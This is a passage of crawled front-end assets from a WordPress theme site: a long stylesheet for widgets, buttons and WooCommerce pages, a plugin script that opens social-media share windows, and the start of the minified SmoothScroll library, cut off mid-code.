}

.upbtn {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .3s 0s, visibility 0s .3s;
  -moz-transition: opacity .3s 0s, visibility 0s .3s;
  transition: opacity .3s 0s, visibility 0s .3s;
}

.upbtn.dt-is-visible, .upbtn.dt-fade-out, .no-touch .upbtn:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s;
}
.upbtn.dt-is-visible {
  visibility: visible;
  opacity: 0.7;
  z-index: 10000;
}
.no-touch .upbtn:hover {
  color: #323232;
  opacity: 1;
}

.footer-widget .sidebar-post {
	border-bottom:1px dotted #6b6b6b;
}

.footer-widget a, #footer .footer-widget h3 {
	color: #323232;
}

.footer-widget {
	margin-left: 4%;
    float:left;
	position:relative;	
}

.footer-widget:first-child {
	margin-left:0px;
}


html .footer-widget img {
	max-width: 100%;
}

#topfooter {
	overflow: hidden;
	padding: 40px 0;
}


#totop {
    font-size: 12px;
    font-weight: 800;
    color: #323232;
    position: relative;

    clear: both;
    display: inline-block;
}

#totop:before {
	content: "";
	display: block;
	width: 100%;
	height: 2px;
	background: #323232;
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;	
    opacity: 0;
}

#footer #totop:hover {
	color: #323232;
}

#totop:hover:before { 
	opacity: 1;
}

#footer h3 {
	font-size:16px;
	font-weight:300;
	color:#fff;
}

#bottomfooter {
	position:relative;
	overflow:hidden;
	clear:both;
}

#bottomfooter p {
	margin-bottom: 20px;
	font-size: 14px;
	font-weight: normal;
}


ul#contact-widget li {
	position:relative;
	border-bottom:2px solid #efefef;
	margin-bottom:10px;
	padding:0 0 15px 30px !important;
	list-style-type: none;
}

#contact-widget li i {
	font-size: 14px;
	position:absolute;
	left:0px;
	top: 5px;
	color:#323232;
}

#contact-widget li:last-child {
	border: none;
}



/*--- Twitter ---*/

.tweet,
.query {
	margin:0;
}

.tweet_list, .widget-tweet-list {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget-tweet-list li {
	background:none;
	padding-bottom:10px;
	margin-bottom:10px;
}

.tweet_list li {
	overflow-y: auto;
	overflow-x: hidden;
	list-style-type: none;
	text-align: center;
	padding: 0 0 20px;
	font-size: 18px;
	line-height: 24px;
}

.tweet_text {
	clear: both;
	width: 100%;
	display: block;	
	margin-bottom: 20px;
	color: #323232;
}

.darker-overlay .tweet_text, .black-overlay .tweet_text {
	color: #efefef;
}

.tweet_time, .widget-tweet-time {
	padding-bottom: 5px;
}


.tweet_time, .tweet_action, .widget-tweet-time, .widget-tweet-action {
	clear: both;
	margin: 0 15px 15px;
	font-size: 14px;
	display: inline-block;
}
 .widget-tweet-time, .widget-tweet-action {
 	padding-right: 15px;
 	margin: 0;
 	margin-top: 5px;
 }

.tweet_action,  .widget-tweet-time, .widget-tweet-action {
	text-transform: uppercase;
	font-size: 13px;
	font-weight: bold;
	letter-spacing: 2px;
}

.tweet_time a, a.tweet_action {
    color: #686868;
}

.darker-overlay .tweet_time a, .darker-overlay a.tweet_action, .black-overlay .tweet_time a, .black-overlay a.tweet_action {
    color: #fff;
}

.darker-overlay .tweet_time a, .black-overlay .tweet_time a {
	color: #aaa;
}

.tweet_list li:last-child {
	border-bottom:0 none;
}

.tweet_list li a {
}

.tweet_list .tweet_avatar {
	padding-right: .5em; float: left;
}

.tweet_list .tweet_avatar img {
	vertical-align: middle;
}


/*--- Flickr ---*/

#flickr {
	margin: 0; 
	padding: 0; 
	overflow: hidden; 	
	width: 100%;
}

#flickr li { 
	list-style: none; 
	float: left; 
	margin: 0 1px 1px 0; 
	border:0 none;
	padding:0;
}

#flickr  img { 
	display: block; 
	width: 77px;
	height: 77;
}

#flickr a img { 
	border: none;
}


/*--- Social Icons ---*/

.share-options {
	overflow:hidden;
	padding-top: 10px;
	text-align: center;
	clear: both;
}

.single-post .share-options {
	text-align: left;
	margin: 50px 0;
}

.share-options h6 {
	margin-bottom:30px;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 13px;
}

.share-options.style-2 h6 {
	float:left;
	margin-right:20px;
	margin-bottom:30px;
}

.share-options a {
	font-size: 18px;
	color: #ddd;
	width: 50px;
	height: 50px;
	display: inline-block;
	text-align: center;
	margin: 0 20px 20px;
	border: 1px solid;
	border-radius: 50px;
	line-height: 50px;
}



.single-post .share-options a {
	display: inline-block;
	margin-left: 0px;
	margin-right: 40px;
}

.share-options.style-2 a {
	font-size: 18px;
	color: #ddd;
	width: 24px;
	height: 24px;
	display: inline-block;
	float: left;
	margin-right: 20px;
	text-align: center;
	margin-bottom: 10px;	
	border: none;
	line-height: inherit;
	margin-right: 20px;
	margin-left: 0;
}

.next-prev-posts {
	margin-top: 20px;
	padding:1px 0;
	overflow:hidden;
	font-size: 13px;	
	text-transform:uppercase;
	font-weight: bold;
	clear: both;
	letter-spacing: 2px;
}

.next-prev-posts .previous-post {
	width:50%;
	float:left;
	padding:13px 0;
	text-align:left;
}	

.next-prev-posts .next-post {
	width:50%;
	float:right;
	padding:13px 0;	
	text-align:right;	
}

.next-prev-posts a {
	color:#323232;
}

.previous-post i {
	margin-right:10px;
}

.next-post i {
	margin-left:10px;
}

.author-bio {
    clear:both;
    margin:30px 0 0;
    overflow:hidden;
    padding:15px 0 15px;
    position:relative;
}

.authorp {
    float:left;
    width:82%;
}

.authorp h2 {
	color:#C7C7C7;
}

.authorp h2 a {
	color:#444;
}

.author-bio p {
	margin-bottom:0;
}	

.author-bio img {
    float:left;
    margin:0 25px 0 0;
	
    position:relative !important;
}

/*--- Comments ---*/

.commentlist {
    list-style-type: none;
    margin: 30px 0 40px;
}

.comment {
    margin-top: 35px;
    position: relative;
	padding:0;
	display:block;
}

.comment a {
	color:#444;
}

.comment .avatar {
    left: 0;
    position: absolute;
    top: 0;
    width: 60px;
}

.comment .avatar img {
}

a.comment-reply-link {
	font-weight: 800;
	background:#f9f9f9;
	padding: 4px 10px;
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;
	font-size: 12px;
	text-transform: uppercase;
}

.metacomment {
    margin-bottom: 10px;
	padding:0;
}

.metacomment span {
    font-weight:bold;
    margin: 0 5px 0 0;
}

ul.children {
    margin-left:75px;
}

#commentform {
	position:relative;
}

#commentform fieldset {
	clear:both;
}

textarea#mycomment {
	clear:both;
	overflow:hidden;
	float:left;
	margin-bottom:5px;
}

.error_message {
	color:#ff3000;
}



ul#social {
    margin: 40px 20px;
}

ul#social li {
	display: inline-block;
}

ul#social li a {
	display:block;
	margin: 0 10px;
	width: 34px;
	float:left;
	height: 34px;
	color: #ccc;
	border: 1px solid #ccc;
	text-align: center;
	border-radius: 34px;
	padding: 4px;
}

ul#social li a i {
    line-height: 34px;
	
}	

ul#social li a:hover {
	opacity:1;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}

#submitcomment {
	border:0 none;
    color: #fff;
}

#submitcomment:hover {
    color: #fff;
}

#header-social {
	float:right;
}

#header-social {
	margin-left: 8px;
	padding-top: 8px;
}

.overlay #header-social {
	float: none;
	text-align: center;
	display: inherit !important;
}

.overlay #header-social li {
	display: inline-block;
}

.overlay #header-social li a {
	padding: 10px 10px 20px;
	font-size: 28px;
	margin: 0 10px 40px;
}

#header-social li {
	display:inline;
}

#header-social li a {
	display:block;
	margin: 3px 0 4px 12px;
	padding: 0 5px;
	float:left;
	height: 24px;
	color: #868686;
	text-align: center;
	font-size: 14px;	
}


/*-----------------------------------------------------------------------------------*/
/*	8.	Elements
/*-----------------------------------------------------------------------------------*/


/*--- Buttons ---*/

.dt-button {
    cursor:pointer;
    display:inline-block;
    font-size: 13px;
    font-weight: 700;
    margin: 0 7px 20px 0;
    padding: 8px 20px;
	position:relative;
	border: none;
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;	
    text-transform: uppercase;
    border-radius: 1px;
    letter-spacing: 1px;
}

.dt-button.big {
    padding: 15px 25px;
    letter-spacing: 1px;
}

.dt-button.alt {
	background: none;
}

.dt-button i {
	font-size: 14px;
	margin-left: 10px;
}

.dt-button.icon-right i {
	margin-left: 10px;
	float: right;
	margin-top: 5px;
	margin-right: 0;
}

.dt-button.icon-left i { 
	margin-right: 10px;
	margin-left: 0;
}

.gray {
    background:#eaeaea;
    color: #686868;
}

.gray.alt {
	border: 2px solid #ccc;
	color: #999;
}

.gray:hover {
    color: #686868;
	background:#d2d2d2;
}

.gray.alt:hover {
	border: 2px solid #eaeaea;
	background:#eaeaea;
}

.yellow {
    background:#ffb141;
	border:0 none;
    color: #fff;
}

.yellow.alt {
	border: 2px solid #ffb141;
	color: #ffb141;
}

.yellow:hover {
    color: #fff;
	background:#fd9602;
}

.yellow.alt:hover {
	border: 2px solid #fd9602;
	background: #fd9602;
}

.orange {
    background:#fe7e17; /* E27109 */
	border:0 none;
    color: #fff;
}

.orange.alt {
	border: 2px solid #fe7e17;
	color: #fe7e17;
}

.orange:hover {
    color: #fff;
	background:#f77309;
}

.orange.alt:hover {
	border:2px solid #f77309;
	color: #fff;
}

.black {
    background:#323232;
    color: #ffffff;
}

.black.alt {
	border: 2px solid #323232;
	color: #444;
}

.black:hover {
    color: #ffffff;
	background:#222;
}

.black.alt:hover {
	border: 2px solid #222;
}

.white {
    background:#fff;
    color: #222;
}

.white.alt {
	border: 2px solid #fff;
	color: #fff;
}

.white:hover {
    color: #222;
	background:#fff;
}

.white.alt:hover {
	border: 2px solid #fff;
	color: #222;
}

.green {
    background:#9dd30b;
    color: #fff;
}

.green.alt {
	border: 2px solid #9dd30b;
	color: #9dd30b;
}

.green:hover {
    color: #fff;
	background:#8dbd0a;
}

.green.alt:hover {
	border-color: #8dbd0a;
}

.bleumarin {
    background:#30b4c5;
    color: #fff;
}

.bleumarin.alt {
	border: 2px solid #30b4c5;
	color: #30b4c5;
}

.bleumarin:hover {
    background:#2b9fae;
	color:#fff;
}

.bleumarin.alt:hover {
	border-color: #2b9fae;
}

.rose {
    background:#ee5051;
    color: #fff;
}

.rose.alt {
	border: 2px solid #ee5051;
	color: #ee5051;
}

.rose:hover {
    color: #fff;
	background:#d64849;
}

.rose.alt:hover {
	border-color: #d64849;
}

.red {
    background:#e1472f;
    color: #fff;
}

.red.alt {
	border: 2px solid #e1472f;
	color: #e1472f;;
}

.red:hover {
    color: #fff;
	background:#d44029;
}

.red.alt:hover {
	border-color: #d44029;
}


/*WooCommerce*/

html .woocommerce nav.woocommerce-pagination ul {
	border: none;
}

html .woocommerce nav.woocommerce-pagination ul li {
	border: none;
}

html .woocommerce-page nav.woocommerce-pagination ul li a {
	color: #B3B3B3;
	font-weight: 600;
	font-size: 24px;
}

.woocommerce .woocommerce-ordering select {
    border: 2px solid #efefef;

    padding: 12px;
}

.woocommerce ul.products li.product.percent-one-half, .woocommerce-page ul.products li.product.percent-one-half {
	margin: 0 4% 2.992em 0;
	width: 48%;
}

.woocommerce ul.products li.product.percent-one-third, .woocommerce-page ul.products li.product.percent-one-third {
	margin: 0 4% 2.992em 0;
	width: 30.66%;
}

.woocommerce ul.products li.product.percent-one-fourth, .woocommerce-page ul.products li.product.percent-one-fourth {
	margin: 0 4% 2.992em 0;
	width: 22%;
}

.woocommerce ul.products li.product.percent-one-fifth, .woocommerce-page ul.products li.product.percent-one-fifth {
	margin: 0 4% 2.992em 0;
	width: 16.8%;
}

.woocommerce ul.products li.product.percent-one-sixth, .woocommerce-page ul.products li.product.percent-one-sixth {
	margin: 0 4% 2.992em 0;
	width: 13.33%;
}

.woocommerce ul.products li.product.percent-one-half.last, .woocommerce-page ul.products li.product.percent-one-half.last,
.woocommerce ul.products li.product.percent-one-third.last, .woocommerce-page ul.products li.product.percent-one-third.last,
.woocommerce ul.products li.product.percent-one-fourth.last, .woocommerce-page ul.products li.product.percent-one-fourth.last,
.woocommerce ul.products li.product.percent-one-fifth.last, .woocommerce-page ul.products li.product.percent-one-fifth.last,
.woocommerce ul.products li.product.percent-one-sixth.last, .woocommerce-page ul.products li.product.percent-one-sixth.last {
	margin-right: 0;
}

html .woocommerce ul.products li.product .price del {
	display: inline-block;
	margin-right: 5px;
	font-size: 0.9em;
}

html .woocommerce nav.woocommerce-pagination ul li a, html .woocommerce-pagination ul li span.current {
	line-height: inherit;
}

html .woocommerce nav.woocommerce-pagination ul li a:focus, html .woocommerce nav.woocommerce-pagination ul li a:hover, html .woocommerce nav.woocommerce-pagination ul li span.current {
	background: none;
	padding: .5em;
	font-size: 24px;
	font-weight: 600;
	width: auto;
}

html .woocommerce nav.woocommerce-pagination ul li a:hover {
	color: #323232;
}


html .reset_variations {
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	letter-spacing: 1px;
}

html .woocommerce .woocommerce-breadcrumb a, html .woocommerce-page .woocommerce-breadcrumb a {
	color: #222;
	font-weight: bold;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {
	width: 100%;
}

.woocommerce .summary p.price {
	color: #222 !important;
	font-weight: bold;
	font-size: 32px !important;
}

.woocommerce span.price {
	color: #222 !important;
}

.woocommerce #content div.product .product_title {
	margin-bottom: 20px;
}

.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img,
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img,
.woocommerce #content div.product div.images img, .woocommerce div.product div.images img, .woocommerce-page #content div.product div.images img, .woocommerce-page div.product div.images img,
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
	box-shadow: none !important;
}

html .woocommerce #content input.button, html .woocommerce #respond input#submit, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button, html .woocommerce-page #content input.button, html .woocommerce-page #respond input#submit, html .woocommerce-page a.button, html .woocommerce-page button.button, .woocommerce-page input.button {
	font-size: 13px;
	margin: 0;
	cursor: pointer;
	position: relative;
	font-family: inherit;
	overflow: visible;
	padding: 12px 15px;
	border-radius: 0;
	border: none;
	text-shadow: none;
	left: auto;
	color: #5e5e5e;
	background: #eaeaea;
	box-shadow: none;	
	box-sizing: border-box;
	letter-spacing: 1px;
}

html .woocommerce #content input.button:hover, html .woocommerce #respond input#submit:hover, html .woocommerce a.button:hover, html .woocommerce button.button:hover, html .woocommerce input.button:hover, html .woocommerce-page #content input.button:hover, html .woocommerce-page #respond input#submit:hover, html .woocommerce-page a.button:hover, html .woocommerce-page button.button:hover, html .woocommerce-page input.button:hover {
	background: #ddd;
}

html .woocommerce ul.products li.product h3, html .woocommerce-page ul.products li.product h3 {
	font-size: 14px;
	font-weight: bold;
}

html .woocommerce span.onsale, html .woocommerce-page span.onsale {
	height: 26px;
	min-width: 50px;
	padding: 0px 4px;
	font-size: 12px;
	font-weight: bold;
	position: absolute;
	text-align: center;
	line-height: 26px;
	top: 0px;
	left: 0px;
	margin: 0;
	background: #89b079;
	color: #fff;	
	text-shadow: none;
	box-shadow: none;
	border-radius: 0;
	margin: 0 !important;
	top:20px !important;
	min-height: 10px;
	min-width: 50px;
}

.woocommerce #content div.product form.cart .variations label, .woocommerce div.product form.cart .variations label, .woocommerce-page #content div.product form.cart .variations label, .woocommerce-page div.product form.cart .variations label {
	margin-top: 7px;
}

html .woocommerce-cart table.cart td.actions .coupon .input-text {
	padding: 8px 10px 7px;
}

html .woocommerce label[for*="payment_method_"] {
	display: inline;
	font-weight: bold;
	color: #323232;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	font-size: 13px;
}

html .woocommerce-checkout #payment div.payment_box:after {
	top: -2px;
}

html .cart_list.product_list_widget li:last-child {
	border-bottom: none;
}

html .product_list_widget li:last-child {
	border-bottom: none !important;
}

html .woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 11px;
	padding: 8px;
	background: transparent;
	border: 1px solid #323232;
}

html .woocommerce .widget_price_filter .price_slider_amount .button:hover {
	color: #fff;
	border-color: #323232;
	background: #323232;
}


html .woocommerce input[id*="payment_method_"] { 
	vertical-align: middle;
	margin-right: 8px !important;
	height: 14px;
}

html .woocommerce-checkout #payment ul.payment_methods li {
	margin-bottom: 20px;
}

.woocommerce-shipping-fields input#ship-to-different-address-checkbox {
	float: left;
	margin-right: 10px;
	height: 18px;
}

.woocommerce-shipping-fields label {
	display: inline-block;
}

html .page.woocommerce-checkout input[type="text"], html .page.woocommerce-checkout textarea {
	border: 2px solid #efefef;
	padding: 12px;
}

html .woocommerce-info a, .shipping-calculator-button {
	color: #555;
	font-weight: bold;
	font-size: 13px;
	text-transform: uppercase;
	border-bottom: 1px solid;
}

.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
	height: 37px;
}

html .woocommerce .star-rating, html .woocommerce-page .star-rating, html .woocommerce .woocommerce-product-rating .star-rating {
	font-size: 12px;
	margin: 9px 10px 0 0;
}

html .woocommerce ul.cart_list li, html .woocommerce ul.product_list_widget li, html .woocommerce-page ul.cart_list li, html .woocommerce-page ul.product_list_widget li {
	padding-bottom: 10px;
	margin: 0;
	list-style: none;
	border-bottom: 2px solid #efefef;
	margin-bottom: 10px;	
}

html .woocommerce ul.cart_list li img, html .woocommerce ul.product_list_widget li img, html .woocommerce-page ul.cart_list li img, html .woocommerce-page ul.product_list_widget li img {
	width: 56px;
}

html ul#mainnav li.hellored a span {
	color: #e1472f;
	border-bottom: 1px solid #e1472f;
	padding-bottom: 2px;
}

.shipping-calculator-form select, .shipping-calculator-form input {
	border: 2px solid #efefef;
	padding: 12px;
}

.shipping-calculator-form p {
	padding: 0 !important;
	margin-bottom: 10px !important;
}
.cart_item .product-name a {
	font-weight: bold;
	color: #444;
}

html .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, input[name="woocommerce_checkout_place_order"] {
	background: #444 !important;
	padding: 20px !important;
	font-weight:bold;
	text-transform: uppercase;
	border: 2px solid #444 !important;
}

html .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
	background: #222;
}

.woocommerce-checkout input[name="apply_coupon"] {
	float: left;
	padding: 17px !important;
}

a.about_paypal {
	color: #444;
}

.single_add_to_cart_button {
	padding: 15px !important;
}

.woocommerce .product_meta a[rel="tag"] {
	font-weight: bold;
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 0.5px;
	color: #444;
	margin-left: 5px;
}

.woocommerce .product_meta a[rel="tag"]:hover {
	color: #888;
}

html .woocommerce #respond input#submit.alt, html .woocommerce a.button.alt, html .woocommerce button.button.alt, html .woocommerce input.button.alt {
	background-color: #444;
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;	
}

html .woocommerce #respond input#submit.alt:hover, html .woocommerce a.button.alt:hover, html .woocommerce button.button.alt:hover, 
html .woocommerce input.button.alt:hover {
	background-color: #222;
}

html .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, html .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #444;
}

html .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #ccc;
}

html .woocommerce-pagination {
	margin-bottom: 40px;
}

.lighter-overlay input[type=text], .lighter-overlay input[type=email], .lighter-overlay textarea {
	border-bottom: 2px solid  #262626;
	color: #262626; 
}

.lighter-overlay input[type=text]:focus, .lighter-overlay input[type=email]:focus, .lighter-overlay textarea:focus {
	box-shadow: none;
}

input[type="text"], input[type="email"], input[type="password"], textarea, select {
	border-top: 0;
	border-left: 0;
	border-right: 0;
	border-bottom: 2px solid #323232;
}

.wpb_revslider_element.wpb_content_element {
	margin-bottom: 0;
}

html .vc_col-has-fill>.vc_column-inner, 
html .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, 
html .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, 
html .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, 
html .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner, 
html .vc_row-has-fill>.vc_column_container>.vc_column-inner, 
html .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, 
html .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
	padding-top: 0;
}

.testimonials-slider.owl-rtl .owl-next {
	right: 0;
}

.testimonials-slider.owl-rtl .owl-prev {
	right: 110px;
}

div[class*="testimonials-slider-no"].rtl-is-true {
	right: 60px;
	left: auto;
}

.blink-no-comments {
	display: none;
}

a.service-item-linked {
	color: inherit;
	display: block;
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;	
}

.service-elem-title {
	-webkit-transition:all 0.2s linear;
    -moz-transition:all 0.2s linear;
    -o-transition:all 0.2s linear;
    transition:all 0.2s linear;		
}

.container {
  position: relative;
  width: 100%;
  max-width: 1120px;
  margin: 0 auto;
  padding: 0 20px;
  box-sizing: border-box; }
.column,
.columns {
  width: 100%;
  float: left;
  box-sizing: border-box; }

/* For devices larger than 400px */
@media (min-width: 400px) {
  .container {
    width: 85%;
    padding: 0; }
}

/* For devices larger than 550px */
@media (min-width: 550px) {
  .container {
    width: 80%; }
  .column,
  .columns {
    margin-left: 4%; }
  .column:first-child,
  .columns:first-child {
    margin-left: 0; }

  .one.column,
  .one.columns                    { width: 4.66666666667%; }
  .two.columns                    { width: 13.3333333333%; }
  .three.columns                  { width: 22%;            }
  .four.columns                   { width: 30.6666666667%; }
  .five.columns                   { width: 39.3333333333%; }
  .six.columns                    { width: 48%;            }
  .seven.columns                  { width: 56.6666666667%; }
  .eight.columns                  { width: 65.3333333333%; }
  .nine.columns                   { width: 74.0%;          }
  .ten.columns                    { width: 82.6666666667%; }
  .eleven.columns                 { width: 91.3333333333%; }
  .twelve.columns                 { width: 100%; margin-left: 0; }

  .one-third.column               { width: 30.6666666667%; }
  .two-thirds.column              { width: 65.3333333333%; }

  .one-half.column                { width: 48%; }
}


--- FILE ---
content_type: text/javascript
request_url: https://lerf.com.mx/wp-content/plugins/delicious-addons/extend-vc/core/assets/js/custom/custom-social.js?ver=6.7.4
body_size: 1890
content:
//*-----------------------------------------------------------------------------------*/
/*	Social Networks Block
/*-----------------------------------------------------------------------------------*/
	
jQuery('.share-options a').on('click',function(e) {
	e.preventDefault();
});

// Twitter
function twitterSharer(){
	'use strict';
	window.open( 'http://twitter.com/intent/tweet?text='+jQuery(".title-content h2").text() +' '+window.location, 
		"twitterWindow", 
		"width=650,height=350" );
	return false;
}

// Facebook

function facebookSharer(){
	'use strict';
	window.open( 'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href), 
		'facebookWindow', 
		'width=650,height=350');
	return false;
}		

// Pinterest

function pinterestSharer(){
	'use strict';
	window.open( 'http://pinterest.com/pin/create/bookmarklet/?media='+ jQuery('.begin-content img').first().attr('src') + '&description='+jQuery('.title-content h2').text()+' '+encodeURIComponent(location.href), 
		'pinterestWindow', 
		'width=750,height=430, resizable=1');
	return false;
}	


// Google Plus

function googleSharer(){
	'use strict';
	window.open( 'https://plus.google.com/share?url='+encodeURIComponent(location.href), 
		'googleWindow', 
		'width=500,height=500');
	return false;
}	


// Delicious

function deliciousSharer(){
	'use strict';
	window.open( 'http://delicious.com/save?url='+encodeURIComponent(location.href)+'?title='+jQuery(".title-content h2").text(), 
		'deliciousWindow', 
		'width=550,height=550, resizable=1');
	return false;
}

// Linkedin

function linkedinSharer(){
	'use strict';
	window.open( 'http://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(location.href)+'&title='+jQuery("h1").text(), 
		'linkedinWindow', 
		'width=650,height=450, resizable=1');
	return false;
}

--- FILE ---
content_type: text/javascript
request_url: https://lerf.com.mx/wp-content/themes/blink/js/smoothScroll.js?ver=1.2.1
body_size: 6199
content:
// smoothscroll

//
// SmoothScroll for websites v1.3.8 (Balazs Galambosi)
// Licensed under the terms of the MIT license.
//
// You may use it in your theme if you credit me. 
// It is also free to use on any individual website.
//
// Exception:
// The only restriction would be not to publish any  
// extension for browsers or native application
// without getting a written permission first.
//

!function(){function e(){M.keyboardSupport&&s("keydown",a)}function t(){if(!E&&document.body){E=!0;var t=document.body,o=document.documentElement,n=window.innerHeight,a=t.scrollHeight;if(Y=document.compatMode.indexOf("CSS")>=0?o:t,y=t,e(),top!=self)H=!0;else if(a>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var r=!1,l=function(){r||o.scrollHeight==document.height||(r=!0,setTimeout(function(){o.style.height=document.height+"px",r=!1},500))};o.style.oldHeight=o.style.height,o.style.height="auto",setTimeout(l,10);var i={attributes:!0,childList:!0,characterData:!1};if(S=new j(l),S.observe(t,i),Y.offsetHeight<=n){var c=document.createElement("div");c.style.clear="both",t.appendChild(c)}}M.fixedBackground||T||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),h(t,o),1!=M.accelerationMax){var a=Date.now(),r=a-A;if(r<M.accelerationDelta){var l=(1+50/r)/2;l>1&&(l=Math.min(l,M.accelerationMax),t*=l,o*=l)}A=Date.now()}if(N.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:Date.now()}),!X){var i=e===document.body,c=function(){for(var a=Date.now(),r=0,l=0,u=0;u<N.length;u++){var d=N[u],s=a-d.start,f=s>=M.animationTime,h=f?1:s/M.animationTime;M.pulseAlgorithm&&(h=g(h));var m=d.x*h-d.lastX>>0,w=d.y*h-d.lastY>>0;r+=m,l+=w,d.lastX+=m,d.lastY+=w,f&&(N.splice(u,1),u--)}i?window.scrollBy(r,l):(r&&(e.scrollLeft+=r),l&&(e.scrollTop+=l)),t||o||(N=[]),N.length?R(c,e,n/M.frameRate+1):X=!1};R(c,e,0),X=!0}}function n(e){E||t();var n=e.target,a=c(n);if(!a||e.defaultPrevented||e.ctrlKey)return!0;if(f(y,"embed")||f(n,"embed")&&/\.pdf/i.test(n.src)||f(y,"object"))return!0;var r=-e.wheelDeltaX||e.deltaX||0,i=-e.wheelDeltaY||e.deltaY||0;return B&&(e.wheelDeltaX&&w(e.wheelDeltaX,120)&&(r=-120*(e.wheelDeltaX/Math.abs(e.wheelDeltaX))),e.wheelDeltaY&&w(e.wheelDeltaY,120)&&(i=-120*(e.wheelDeltaY/Math.abs(e.wheelDeltaY)))),r||i||(i=-e.wheelDelta||0),1===e.deltaMode&&(r*=40,i*=40),!M.touchpadSupport&&m(i)?!0:(Math.abs(r)>1.2&&(r*=M.stepSize/120),Math.abs(i)>1.2&&(i*=M.stepSize/120),o(a,r,i),e.preventDefault(),void l())}function a(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==L.spacebar;if(/input|textarea|select|embed|object/i.test(t.nodeName)||f(y,"video")||b(e)||t.isContentEditable||e.defaultPrevented||n)return!0;if(f(t,"button")&&e.keyCode===L.spacebar)return!0;var a,r=0,i=0,u=c(y),d=u.clientHeight;switch(u==document.body&&(d=window.innerHeight),e.keyCode){case L.up:i=-M.arrowScroll;break;case L.down:i=M.arrowScroll;break;case L.spacebar:a=e.shiftKey?1:-1,i=-a*d*.9;break;case L.pageup:i=.9*-d;break;case L.pagedown:i=.9*d;break;case L.home:i=-u.scrollTop;break;case L.end:var s=u.scrollHeight-u.scrollTop-d;i=s>0?s+10:0;break;case L.left:r=-M.arrowScroll;break;case L.right:r=M.arrowScroll;break;default:return!0}o(u,r,i),e.preventDefault(),l()}function r(e){y=e.target}function l(){clearTimeout(D),D=setInterval(function(){O={}},1e3)}function i(e,t){for(var o=e.length;o--;)O[K(e[o])]=t;return t}function c(e){var t=[],o=document.body,n=Y.scrollHeight;do{var a=O[K(e)];if(a)return i(t,a);if(t.push(e),n===e.scrollHeight){var r=d(o)&&d(Y);if(H&&u(Y)||!H&&r)return i(t,F())}else if(u(e)&&d(e))return i(t,e)}while(e=e.parentElement)}function u(e){return e.clientHeight+10<e.scrollHeight}function d(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"BODY"===e.nodeName||"HTML"===e.nodeName?"hidden"!==t:"scroll"===t||"auto"===t}function s(e,t,o){window.addEventListener(e,t,o||!1)}function f(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function h(e,t){e=e>0?1:-1,t=t>0?1:-1,(C.x!==e||C.y!==t)&&(C.x=e,C.y=t,N=[],A=0)}function m(e){return e?(z.length||(z=[e,e,e]),e=Math.abs(e),z.push(e),z.shift(),clearTimeout(k),k=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=z.join(","))},1e3),!p(120)&&!p(100)):void 0}function w(e,t){return Math.floor(e/t)==e/t}function p(e){return w(z[0],e)&&w(z[1],e)&&w(z[2],e)}function b(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do if(o=t.classList&&t.classList.contains("html5-video-controls"))break;while(t=t.parentNode);return o}function v(e){var t,o,n;return e*=M.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*M.pulseNormalize}function g(e){return 